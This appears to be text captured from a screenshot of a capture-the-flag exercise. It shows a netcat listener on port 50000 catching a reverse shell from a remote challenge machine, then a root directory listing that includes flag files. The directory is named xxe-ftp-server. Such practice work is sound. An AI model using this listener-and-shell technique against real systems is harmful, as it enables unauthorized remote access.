 @localhost:~/xxe-ftp-server$ nc -lvvp 50000
listening on [any] 50000 ...
42.59.94.11: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [42.59.94.11] 62984
mount4in@mount4in-virtual-machine:~/challenge/gxzy-java$ ls /
ls /
bin
boot
cdrom
dev
etc
flag
flag.txt
hint.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile